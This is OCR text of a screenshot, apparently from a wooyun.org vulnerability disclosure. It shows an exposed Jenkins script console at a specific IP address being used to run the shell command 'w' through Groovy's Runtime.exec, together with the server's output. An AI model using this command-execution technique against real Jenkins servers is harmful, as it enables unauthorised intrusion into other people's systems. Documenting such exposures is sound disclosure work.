 210.14.152.122:8888/script
Jenkins
Jenkins
新建
用户
任务历史
项目关系
检查文件指纹
系统管理
Credentials
Scriptler
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
3 空闲
4 空闲
5 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 java.lang.Runtime.getRuntime().exec('w').getText();
Result
Result: 11:43:32 up 101 days, 7:38, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
ceshi pts/1 192.168.1.1 Tue16 19:09m 0.07s 0.19s sshd: ceshi [pr
www.wooyun.org